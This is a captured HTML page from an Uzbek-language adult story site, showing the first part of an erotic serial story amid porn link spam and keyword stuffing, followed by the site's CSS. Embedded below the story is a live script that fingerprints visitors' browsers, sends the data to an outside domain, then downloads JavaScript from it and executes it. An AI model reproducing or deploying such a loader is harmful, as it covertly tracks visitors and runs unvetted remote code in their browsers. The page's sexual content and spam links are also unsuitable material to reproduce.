

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vaxkayf.ru/library/index.php?id=1299
body_size: 7070
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes">
<meta name="HandheldFriendly" content="true">
<meta name="MobileOptimized" content="width">
<meta content="yes" name="apple-mobile-web-app-capable">
<meta name="Generator" content="VaxKayf.Ru, https://vaxkayf.ru">
<meta name="keywords" content="erotik hikoyalar, ehtirosli erotik hikoyalar, Uzbekcha sekslar, uzbekcha porno videolar, uzbekcha porno, erotik videolar, erotik hikoyalar, seks hikoyalar, asalxoney jalap rasmlari, uzbekcha seks rasmlar, seks uzbechka, uzbekskiy sekis, ehtirosli hikoyalar, uzbek qizlari seks rasmlari, uzbek erotika, amlar.ru, uzbxxx.com, uzbum.ru, pizdauz.ru, seks videolar, uzbekskiy seks videolar,">
<meta name="description" content="seks hikoya, uz,xikoya, seks uz, seks uzbek, erotik hikoyalar, seks hikoyalar, erotik xikoyalar, seks xikoyalar, ehtirosli xikoyalar, extirosli hikoyalar, ehtirosli hikoyalar, extirosli xikoyalar, sex xikoya, seks hikoya, ero maqola, erotik voqealar">
<meta property="og:title" content="Seksuz Uzbekcha seks vidieolar uzseks yangi xikoyalar"/>
<meta name="DC.Title" content="Seksuz uzbekcha seks videolar uzseks yangi seks xikoyalar"/>
<meta name="DC.Subject" content="WebDesign; Uzseks Seksuz uzbekcha seks videolar eng yangi seks hikoyalar"/>
<meta property="og:description" content="Seksuz Uzbekcha seks videolar eng yangi xikoyalar"/>
<meta property="og:keywords" content="erotik hikoyalar, ehtirosli erotik hikoyalar, Uzbekcha sekslar, uzbekcha porno videolar, uzbekcha porno, erotik videolar, erotik hikoyalar, seks hikoyalar, asalxoney jalap rasmlari, uzbekcha seks rasmlar, seks uzbechka, uzbekskiy sekis, ehtirosli hikoyalar, uzbek qizlari seks rasmlari, uzbek erotika, amlar.ru, uzbxxx.com, uzbum.ru, pizdauz.ru, seks videolar, uzbekskiy seks videolar,"/>
<meta name="DC.Description" content="seks hikoya, uz,xikoya, seks uz, seks uzbek, erotik hikoyalar, seks hikoyalar, erotik xikoyalar, seks xikoyalar, ehtirosli xikoyalar, extirosli hikoyalar, ehtirosli hikoyalar, extirosli xikoyalar, sex xikoya, seks hikoya, ero maqola, erotik voqealar"/>
<meta name="robots" content="index, follow"/>
<meta name="referrer" content="always">
<meta name="googlebot" content="all"/>
<meta name="robots" content="all"/>
<meta name="dti.google.category" content="TopClicks"/>
<meta name="dti.google.action" content="BZ:TOUR:ACCESS"/>
<link href="https://vaxkayf.ru/bootstrap/css/bootstrap.min.css" rel="stylesheet">
<script src="/bootstrap/js/jquery-3.2.1.slim.min.js"></script>
<script src="/bootstrap/js/popper.min.js"></script>
<script src="/bootstrap/js/bootstrap.min.js"></script>
<link href="https://vaxkayf.ru/bootstrap/fontawesome/css/fontawesome-all.min.css" rel="stylesheet">
<link rel="stylesheet" href="/theme/dizayn/style.css">
<link rel="shortcut icon" href="https://vaxkayf.ru/favicon.ico">
<link rel="alternate" type="application/rss+xml" title="RSS | Resurs yangiliklari" href="https://vaxkayf.ru/rss/rss.php">
<title>  Seni Hohlayman 2-qism(erotik serial hikoya)...</title>
</head><body>
<nav class="navbar navbar-expand-lg navbar-light bg-light">
	<div class="container">
<a class="navbar-brand" href="/">VAXKAYF.RU</a>
	  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
	    <span class="navbar-toggler-icon"></span>
	  </button>

	  <div class="collapse navbar-collapse" id="navbarSupportedContent">
	    <ul class="navbar-nav mr-auto">
	      <li class="nav-item active">
<a class="nav-link" href="/chat">Chat (+18)</a>
	      </li>
	      <li class="nav-item">
<a class="nav-link" href="/forum">Forum</a>
	      </li>

	      <li class="nav-item">
<a class="nav-link" href="/pages/maqolayozish.php">Hikoya yozish</a>
	      </li>
	      <li class="nav-item">
<a class="nav-link" href="/blogs">Bloklar</a>
</li>
<li class="nav-item"> 
 <a class="nav-link" href="/hafta/libtop.php">Top10 hikoyalar</a> 
</li>

<li class="nav-item"> 
<a class="nav-link" href="/hafta/top.php">Hafta faollari</a>
 </li>
	    </ul>
	  </div>
  </div>
</nav>
<div class="container"><div class="row"><div class="col-lg-9">


<div class="maqola"><b>Случайная статьи: </b><a href="/library/index.php?id=1309">Ўқинг!</a><br /> Одатдаги ёз оқшомларидан бири. Тун чойшаби ғарбдан... <a href="/library/index.php?id=1309">прочитайте</a></div><div class="phdr">Рекомендуем</div><div class="menu">
<img src="/images/star.gif" alt="*"> <a href="https://picporn.ru"/><b>PICPORN.RU - Пизда фото девушек</a></b><br/>
<img src="/images/star.gif" alt="*"> <a href="https://hekaye.ru"/><b>HEKAYE.RU</a></b><br/>
<img src="/images/star.gif" alt="*"> <a href="https://xikoyalar.ru"/><b>XIKOYALAR.RU</a></b><br/>
<img src="/images/star.gif" alt="*"> <a href="https://xx.xikoya.ru"/><b>Секс хикойалар</a></b><br/>
<img src="/images/star.gif" alt="*"> <a href="https://uzbxx.ru"/><b>UzBXX.Ru - УЗБЕК ЗАПАЛ СЕКС</a></b><br/>
<img src="/images/star.gif" alt="*"> <a href="https://sex.hikoyalar.ru"/><b>УЗБЕКСКОЕ ПОРНО</a></b><br/>
<img src="/images/star.gif" alt="*"> <a href="https://x.uzmobi.ru"/><b><font color="red">УЗБЕКСКОЕ ПОРНО ОНЛАЙН</a></font></b><br/>
<img src="/images/star.gif" alt="*"> <a href="https://sex.maqolalar.ru"/><b>Maqolalar.Ru - Jinsiy saboqlar</a></b><br/>
<img src="/images/star.gif" alt="*"> <a href="https://uz.xxxpizda.ru"/><b><font color="red">Секис, Секс уз смотреть онлайн</a></font></b><br/>
<img src="/images/star.gif" alt="*"> <a href="https://uzbpizda.ru"/><b><font color="red">узбекское порно видео</a></b></font><br/>
<img src="/images/star.gif" alt="*"> <a href="https://pornoasia.ru"/><b><font color="red">УЗБЕКСКОЕ МОБИЛЬНОЕ ПОРНО ОНЛАЙН</a></font></b><br/>
<img src="/images/star.gif" alt="*"> <a href="https://maqola.ru"/><b>Telegramdagi zapal videolar</a></b><br/>
<img src="/images/star.gif" alt="*"> <a href="https://video.uzbxuy.ru"/><b>Узбекское новый порно 2025</a></b><br/>
<a href="https://sex.uzpono.su" target="_blank">Новый Узбекской порно сайт UZPORN</a><br/> <a href="https://miglinks.com/place/7107/">Купить рекламу</a></div><div class="phdr">Seni Hohlayman 2-qism(erotik serial hikoya)</div><div class="topmenu"><p> <span class="currentpage"><b>1</b></span> <a class="pagenav" href="index.php?id=1299&amp;page=2">2</a> <a class="pagenav" href="index.php?id=1299&amp;page=2">&gt;&gt;</a></p></div><div class="menu">&quot;Bu hikoya voyaga yetganlar uchun yozilgan. Agar voyaga yetmagan bo&#039;lsangiz, iltimos hikoyani tark eting&quot; Agar bu hikoyaning birinchi bobini o&#039;qimagan bo&#039;lsangiz, avval birinchi bobdan boshlang: Hozircha Nomi Yo&#039;q Muallif: EroMaster II Bob Ertasiga ertalab Diyorbek uyg&#039;otdi. Ko&#039;zimni ishqalab, zaryadkadan telefonimni olib, soatga qaradim. Soat sakkizga yaqinlashayotgan ekan. Xonamdan chiqib, vannaxonaga kirdim. Yuz-qo&#039;limni yuzib, mexmonxonaga kirdim. -Assalomu alaykum, -dedim, ichkariga kirarkanman. -Va alaykum assalom, -dedi kelinoyim. -Keling, Sardorbek, yaxshi yotib turdingizmi? -Rahmat, mazza qilib uxladim, -dedim. Dilnoza yana meni yoniga chaqirdi. Men indamay uning yoniga o&#039;tirdim. Chamasi, ular nonushta qilib bo&#039;lishgandi. Lekin dasturxonga birov tegmagandek edi. Dilnoza piyolaga choy quyib, uzatdi. -Sardorbek, nonushtadan keyin sizga bir xizmat bor edi, -dedi kelinoyim, &quot;gapirsammi, yo&#039;qmi&quot; deyayotgandek. -Bemalol aytavering, -dedim oldimdagi qovurilgan tuxumdan olib. -Diyorbekni bog&#039;chaga olib borib kelasizmi degandim. -Ha, albatta. . . Iye, bog&#039;chasi qayerdaligini bilmaymanku? -Tushuntirib qo&#039;. . . -Men ham boray, oyi, -kelinoyimni gapini bo&#039;ldi Dilnoza. -Ha mayli. Bahonada akangga shaharni ko&#039;rsat. Dilnoza menga qarab kulib qo&#039;ydi. Men ham unga kulib qo&#039;ydim. Nonushta qilib bo&#039;lgach, kiyimlarimni almashtirib chiqdim. Dilnoza ham kecha parkka kiyib borgan kiyimlarini kiyib chiqqan ekan. Diyorbekni ham kiyintirib qo&#039;yishibdi. Kelinoyim yo&#039;lkiraga deb berayotgan pulini rad qilib, yo&#039;lga chiqdim. Hozircha pulim bor. Bekatga chiqib, avtobus kuta boshladik. -Kecha feysbukda yozmay qo&#039;ydingiz? -dedi Dilnoza savol ohangi bilan. -Uxlab qolibman, -dedi bahona to&#039;qib. -Oyimlarga kechasi internetga kirib o&#039;tirishimni aytib qo&#039;ymang a? -Nega? -Kechasi uxlamay internetda yurganimni bilishsa so&#039;kish eshitaman-da. -O&#039;zi nima qilasan yarim kechgacha? -dedim, avtobus kelayotganini ko&#039;rib, o&#039;rnimdan turarkanman. -Feysbukda o&#039;rtoqlarim bilan gaplashaman. -Faqat feysbukdami? -Ha. Anchadan beri ko&#039;rishmaganman-da. -Qanchadan beri? -Ikki haftadan beri. Avtobus to&#039;xtab, eshiklar ochildi. Biz uchalamiz avtobusga chiqib, oyna oldidagi bo&#039;sh o&#039;ringa o&#039;tirdik. Avtobusda o&#039;n daqiqacha yurib, keyin avtobusdan tushdik. Keyin yana ko&#039;chalar bo&#039;ylab ichkariga yurdik. Nihoyat, bog&#039;chaga yetib, Diyorbekni tashlab chiqdik. Nima qilib bo&#039;lsa ham Dilnozaga yoqishga harakat qilardim, uni kuldirardim va hokazo. -Endi qayoqqa boramiz? -so&#039;radim undan. -Shaharni aylanamiz. U bilan bekatga qaytib, yana avtobus kutdik. Avtobus kelgach, yonma-yon o&#039;tirdik. Avtobusda yana uch-to&#039;rt qizlar bor bo&#039;lib, hammasi kalta yubkada edi. Bunaqa narsalarni ko&#039;rib o&#039;rganmaganimdanmi, tez-tez qizlarning ochiq sonlariga qarab qo&#039;yardim. Dilnoza buni sezdimi, &quot;Ko&#039;rib qolishsa baloga qolasiz&quot; dedi. -Nima?-dedim, tushunmagandek tutib. -Qizlarni oyog&#039;iga bunaqa qarayvermang, deyapman. -Buyerda hamma qizlar shunaqa kiyinadimi? -Ko&#039;pchiligi. Qarab to&#039;ymayapsizmi? -A, yo&#039;ge, shunchaki bunga o&#039;rganmaganman. -O&#039;rganib ketasiz. Hadeb boshqa qizlarga qarayvermang. Shunday qilib, ko&#039;plab joylarni aylandik. Chiroyli binolar, joylar oldida rasmga tushardik. Shaharni aylanib, uyga qaytgunimizcha vaqt tushlikdan o&#039;tib ketdi. -Kech qolib ketdinglar? -dedi kelinoyim. -Akamga shaharni ko&#039;rsatdimda, -dedi Dilnoza. -Tushlikka ovqat tayyorlab qo&#039;ygandim, yeb olinglar. Men qo&#039;shnilarnikiga chiqib kelaman. -Nega? -Pirojniy pishirishni o&#039;rgatgandim, o&#039;xshatolmayotgan ekan. Chiqib qarashib yuboraman. Kelinoyim chiqib ketdi. Biz mexmonxonaga kirdik. Stol ustida dasturxonda ovqat tayyor ekan. Ovqatlanib bo&#039;lganimizdan so&#039;ng Dilnoza dasturxonni yig&#039;ishtirdi. Men divanga yastanib, televizor kanallarini aylantira boshladim. Dilnoza qaytib kelib, yonimga o&#039;tirdi. Keyin boshini quchog&#039;imga qo&#039;yib, uzayib yotib oldi. Uning boshi quchog&#039;imdan joy olgach, asbobim uyg&#039;onib, qattiqlasha boshladi. Dilnoza buni sezgandek boshini uyoq-buyoqqa chayqay boshladi. Men uning kalta yubkadan chiqib turgan oyoqlaridan ko&#039;z uzolmasdim. Bu oyoqlar shu holatda shunchalik go&#039;zal ediki, hayolan uning oyoqlarini quchoqlab, sonlaridan bo&#039;salar olardim. -Qayoqqa qarayapsiz? -dedi Dilnoza qiqirlab. -A? -dedim hayolim bo&#039;linib. -Men haligi. . . -Ha? -dedi Dilnoza ayyorlik bilan. -Haligi. . . Bahona topolmadim. -Jinnivoy, -dedi Dilnoza qiqirlab kulib yuborgach. -E-e-e, -dedim o&#039;rnimdan turib, -Kompyuter yoqaman yaxshisi. Yangi xonamga kirib, kompyuterni yoqdim. Bekorchilikdan GTA o&#039;ynab vaqt o&#039;tkazdim. Birozdan so&#039;ng telefonimga sms keldi: &#039;Kiyimingizni almashtirmadingizmi?&#039; Feysbuk orqali telefon raqamimga kelgan smsga javob yozdim: &#039;Yo&#039;q, nima edi?&#039; &#039;Ovora bo&#039;lmang demoqchi edim&#039; &#039;Nega?&#039; &#039;Birozdan keyin yana bog&#039;chaga boramiz, ukamni olib kelishga&#039; Shu payt eshik ochilib, Dilnoza kirib keldi. U ham hali kiyimini almashtirmagandi. -Nima qilyapsiz? -Nima qilsam ekan deb o&#039;tiribman, -dedim o&#039;zimni siqilgandek tutib. -Boshingiz og&#039;rimayaptimi? -Yo&#039;q, nega so&#039;rayapsan? -Ko&#039;rinishingizdan shunaqaga o&#039;xshayapti-da. -Kompyuteringda tuzukroq narsa yo&#039;qku, buni nega ishlatarding? -Referat yozgani. Bekorchilikda o&#039;yin ham o&#039;ynab o&#039;tirardim. -Tuzukroq o&#039;yinlar ham yo&#039;q. Dilnoza yonimga yaqinlashdi, kompyuter stoli chetiga ikki qo&#039;lini tirsagini tirab, do&#039;nqayib kompyuterga termulardi. Uning bu turishi yana asbobimni uyg&#039;otdi. Hayolan uning ortiga o&#039;tib, kalta yubkasini ko&#039;tarib, trusigini tushirib, u bilan jinsiy aloqaga kirishardim. -Komyuterga qarab tur, hozir, -shunday deb o&#039;rnimdan turib, Dilnozaning ortiga o&#039;tdim. Sumkamdan bir nimani qidirayotgandek bo&#039;lib, Dilnozaning oyoqlariga termulardim. Kalta yubkasi yana salgina ko&#039;tarilsa, uning trusigi ko&#039;rinardi. Uning jozibador sonlariga termularkanman, ularni quchoqlab olmaslikdan o&#039;zimni zo&#039;rg&#039;a tiyib turardim. Keyin kompyuter qarshisiga qaytib, Dilnoza bilan GTA o&#039;ynay boshladik. O&#039;yinni ham kulgiga aylantirib, uni rosa kuldirardim. Bir soatcha o&#039;ynaganimizdan so&#039;ng kelinoyim qo&#039;shninikidan chiqdi. -Sardorbek, sizni yana ovora qilaman. -Bemalol, kelinoyi, -dedim o&#039;rnimdan turishga chog&#039;lanib. -Yana bog&#039;chaga borib kelasizmi degandim. -Diyorbekni olib kelishgami? -Ha. Xullas, Dilnoza bilan yana yo&#039;lga tushib, Diyorbekni bog&#039;chadan olib keldik. Bog&#039;chadan kelsak, amakim ishdan qaytgan ekan. Keyin amakim ikkalamiz xonamdagi Dilnozaning shkafini qo&#039;shni xonaga olib chiqdik. Amakim xonasiga kirib dam olar, kelinoyim oshxonada ovqatga unnar, Dilnoza va men esa mexmonxonada Diyorbekni o&#039;ynatib o&#039;tirardik. O&#039;zim sezmagan hold tez-tez Dilnozaning ko&#039;kraklariga ko&#039;z tashlab qo&#039;yardim. Dilnoza buni sezsada, hech nima demasdi. Uning tor jinsi shimi uning oyoqlarini yanada latofatli qilib yuborgandi. Uning nozikkina oyoqlarini kiyimsiz ko&#039;rishni jud istardim. Lekin hayol hayolligicha qolib ketardi. Ovqat mahali amakim shahar yoqgan-yoqmaganini so&#039;radi. Men esa shaharga gap yo&#039;qligini aytdim. -Ayniqsa qizlardan ko&#039;z uzolmay qoldi, -deb qiqirlab kuldi Dilnoz. Bu gapdan amakim va kelinoyim ham kulib yubordi. Diyorbek gap nimada ekanligini tushunmasada,</div><div class="menu"><b>O'qilgan:</b> 9710<br/></div><script type="text/javascript">(function(){var sth="dc70b0da282e066ec811e7f0bfccfe89",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=84998288987bf051ab797482bf84a99a"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
<div class="gmenu"><a href="https://hikoyalar.ru"><i class="fas fa-rss-square"></i> <span style="font-weight: bold;"><span style="color:#800000">HIKOYALAR.RU - SEKS XIKOYALAR</span></span></a><br/><a href="https://xikoyalar.ru"><i class="fas fa-rss-square"></i> <span style="font-weight: bold;"><span style="color:#800000">XIKOYALAR.RU</span></span></a><br/><a href="https://xxxwap.ru"><i class="fas fa-rss-square"></i> <span style="font-weight: bold;">бесплатная порно видео роликов</span></a><br/> <a href="https://miglinks.com/place/7581/">Купить рекламу</a></div></div></div></div><div class="fmenu"><a href='https://vaxkayf.ru'><img src="https://vaxkayf.ru/images/menu_home.png" alt="" class="icon"/>Bosh sahifaga</a><br/><a href="https://vaxkayf.ru/users/index.php?act=online"><img src="https://vaxkayf.ru/images/menu_online.png" alt="" class="icon"/>0 / 45</a></div><div style="text-align:center">
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt4433" width="88" height="15" style="border:0" 
title="LiveInternet: показано число посетителей за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt4433").src=
"https://counter.yadro.ru/hit?t26.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
<a href="https://toporn.ru/go/611"><img src="https://toporn.ru/imageOther/611" alt="toporn.ru" /></a>
<p><b>erotik hikoyalar, ehtirosli erotik hikoyalar, Uzbekcha sekslar, uzbekcha porno videolar, uzbekcha porno, erotik videolar, erotik hikoyalar, seks hikoyalar, asalxoney jalap rasmlari, uzbekcha seks rasmlar, seks uzbechka, uzbekskiy sekis, ehtirosli hikoyalar, uzbek qizlari seks rasmlari, uzbek erotika, amlar.ru, uzbxxx.com, uzbum.ru, pizdauz.ru, seks videolar, uzbekskiy seks videolar,</b></p>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://vaxkayf.ru/theme/dizayn/style.css
body_size: 25439
content:

body {
    color: #000000;
    font-family: 'Open Sans', Arial, Tahoma, sans-serif;
    font-size: 14px;
    max-width: 900px;
    margin: 0px auto;
    padding-bottom: 30px;

}
* {
    margin: 0;
    padding: 0;
}
html {
  background: #90A4AE;
   }
a {
    -webkit-tap-highlight-color: rgba(0,0,0,0); 
    -webkit-touch-callout: none; 
    text-decoration: none;color: #553;
}
a:active {
    color: #666600;
}

a:hover {
    color: #FF0000;
    text-decoration: underline;
}

a:link, a:visited {
    color: #29588B;
    text-decoration: none;
}

form {
    font-size: small;
    margin: 0;
    padding: 0;
}

h3 {
    margin: 0;
    padding: 0 0 2px 0;
}

hr {
    border: 0;
    border-top: 1px solid gray;
    margin: 0;
}

p {
    margin-bottom: 6px;
    margin-top: 6px;
}

textarea {
    width: 99%;
    max-width: 640px;
    border: 1px solid #ADB7BF;
    padding: 5px;
    margin-bottom: 3px;
    border-radius: 2px;
}

ul {
    margin: 0;
    padding-left: 20px;
}

input, select {
    border: 1px solid #9E9E9E;
    padding: 8px;
    border-radius: 5px;
    color:#757474;
}

input[type="submit"] {
    background: #9E9E9E;
    padding: 10px;
    color:#fff;
}

.icon {
    padding: 3px 6px 3px 1px;
    vertical-align: middle;
}

img{
    border: 0;
    vertical-align:middle;
}

.alarm {
    background-color: #F23439;
    border-bottom: 1px solid #CB1A1C;
    color: #ffffff;
    font-weight: bold;
    padding: 4px;
}

.bblist {
    color: #4A5663;
    background: transparent url(../../images/dot.gif) no-repeat left;
    padding: 0px 0px 0px 10px;
}


.bbpopup {
    margin-top: 3px;
}

.bbpopup a {
    border: 1px solid #a7a7a7;
    height: 10px;
    display: inline-block;
    margin: 1px;
    vertical-align: middle;
    width: 10px;
}

.bmenu {
    background-color: #D3D8DB;
    border-bottom: 1px solid #bbb;
    margin: 1px 0px;
    padding: 8px;
}

.end {
    text-align: center;
}

.fmenu {
    background-color: #607D8B;
    color: #FFFFFF;
    margin-top: 7px;
    padding: 10px;
}
.fmenu a:link {
  color:#fff;
}
.footer {
    color: #666;
    padding: 10px;
    display: block;
}

.func {
    border-left: 4px solid #9acd32;
    color: #757575;
    font-size: x-small;
    margin-left: 2px;
    margin-top: 4px;
    padding-left: 4px;
}

.gmenu {
    background-color:  rgba(114, 212, 42, 0.3607843137254902);
    color:#486b3f;
    padding:10px;
}

.gray {
    color: #586776;
}

.greply {
    border-left: 4px solid #009900;
    color: #009900;
    padding: 2px 0 2px 4px;
}

.hdr {
    background-color: #f1f1f1;
    border-bottom: 1px solid #595959;
    font-weight: bold;
    padding-left: 2px;
}

.logo {
    text-align: center;
    padding: 14px 0;
}

.header {
    background: #494949;
    color: #fff;
    margin: 0;
    padding: 7px;
}

.left {
    float: left;
}
.right {
    float: right;
}

.list1 {
    background-color: #ffffff;
    padding: 10px;
    margin-top:1px;
    color: #222;
}

.list2 {
    background-color: #ffffff;
    margin-top:1px;
    padding: 10px;
    color: #222;
}



.spoilerhead {
    background: #E8E8F2;
    color: #211F67;
    padding: 3px;
    border: 1px solid #9898AD;
}

.spoilerbody {
    background: #FAFAFC;
    border: 1px solid #AFAFC4;
    border-top: none;
    padding: 4px;
    color: #333;
    border-radius: 0px 0px 3px 3px;
}

.maintxt {
    background: #fff;
    font-weight: normal;
    margin: -6px 0px -6px 0px;
    padding: 0px;
    border-left: 1px solid #D3D8DE;
    border-right: 1px solid #D3D8DE;
}

.maintxt p a:link, .maintxt p a:visited {
    padding-left: 8px;
}

.menu {
    margin-bottom:1px;
    color: #636060;
    background-color: #ffffff;
    padding:10px;
}

.maqola {  
margin-bottom:1px;  
color: #636060;
background-color: #EEE6E9;
 padding:10px;
 }
.menu a:link, .menu a:visited {
    color: #494949;
    text-decoration: none;
}

.news {
    background-color: #EDEDF7;
    border: 1px solid #ddd;
    margin: 2px;
    color: #2E2E43;
    font-size: x-small;
    padding: 3px 4px 4px 4px;
}

.phdr {
    padding: 15px;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
    background: -webkit-linear-gradient(90deg, #494949, #7E7878);
    background: -o-linear-gradient(90deg, #494949, #7E7878);
    background: -moz-linear-gradient(90deg, #494949, #7E7878);
    background: linear-gradient(90deg, #494949, #7E7878);
    color: #fff;
}

.phdr2 {
    margin-top:6px;
    background-color: #607D8B;
    padding: 10px;
    color:#ffffff;
}

.phdr2 a:link, .phdr a:visited {
    color: #2196F3;
}

.phpcode {
    background-color: #E0E6E9;
    border: 1px dotted #9FAEBB;
    margin-top: 4px;
    padding: 0 2px 0 2px;
    overflow: auto;
}

.quote {
    border-left: 4px solid #c0c0c0;
    color: #878787;
    font-size: x-small;
    margin-left: 2px;
    padding: 2px 0 2px 4px;
}

.reply {
    border-left: 4px solid #EE0000;
    color: #EE0000;
    padding: 2px 0 2px 4px;
}

.rmenu {
    background-color: #EAC4D3;
    border-bottom: 1px solid #E3B9C9;
    margin: 1px 0px;
    padding: 10px;
    color: #172C34;
}
.rmenu a:link {
  color:#c33127;
}

.sitemap {
    background-color: #eeecd9;
    margin: 0;
    padding: 2px 4px 3px 4px;
    font-size: xx-small;
    height: 38px;
    overflow: auto;
}

.status {
    color: #CD853F;
    font-size: x-small;
    font-weight: bold;
    padding-left: 0;
}

.sub {
    border-top: 1px dotted #ccc;
    font-size: x-small;
    padding-top:4px;
    margin-top: 4px;
}
.sub_text {
    border-top: 1px dotted #ccc;
    color:#212121;
    font-size:13px;
    margin-top: 4px;
}

.tmn {
    background-color: #E8E8FF;
    border-bottom: 1px solid #D6D6F7;
    border-left: 1px solid #D3D8DE;
    border-right: 1px solid #D3D8DE;
    color: #52432C;
    margin-bottom: 6px;
    padding: 5px;
}

.topmenu {
    color: #1B5E20;
    background-color: #F0F4C3;
    padding:10px;
}

.topmenu input {
    font-size: x-small
}

.user {
    background-color: #E3E5E8;
    margin: 1px 0px;
    border-bottom: 1px solid #C6CED3;
    padding: 3px 4px 3px 4px;
}

.user .gray {
    color: #2E2E31;
}

.alarm a:link, .alarm a:visited {
    color: #FFFFFF;
    font-size: x-small;
}

.clip a:link, .clip a:visited {
    color: #424e59;
}

.footer a:link, .footer a:visited {
    color: #888;
    text-decoration: none;
}

.footer a:hover {
    text-decoration: underline;
}

.green, .green a:link, .green a:visited {
    color: #008000;
}

.greply a:link, .greply a:visited {
    color: #008800;
}

.red, .red a:link, .red a:visited {
    color: #FF0000;
}

.reply a:link, .reply a:visited {
    color: #DD0000;
}


.tmn a:link, .tmn a:visited {
    color: #444;
    text-decoration: none;
}

.fmenu a:hover, .tmn a:hover, .gmenu a:hover, .bmenu a:hover, .menu a:hover, .tmn a:hover {
    text-decoration: underline;
}

.currentpage {
    background-color: #618a32;
    border: 1px solid #618a32;
    border-radius: 30px;
    color:#fff;
    padding: 6px 10px 6px 10px;
}

a.pagenav {
    border: 1px solid #618a32;
    padding: 6px 10px 6px 10px;
    text-decoration: none;
    border-radius: 30px;
    color:#618a32;
}

a.pagenav:hover {
    background-color: #618a32;
    color:#fff;
}


.main {

  background: #E0E0E0;
  padding: 6px;
  z-index: 99999;
  position: relative;
  
}


.btn { 
    position: relative; 
    height: 18px;
    float: left;
    width:26px;
    padding:13px 8px;
    cursor:pointer;
}
#lines:before { 
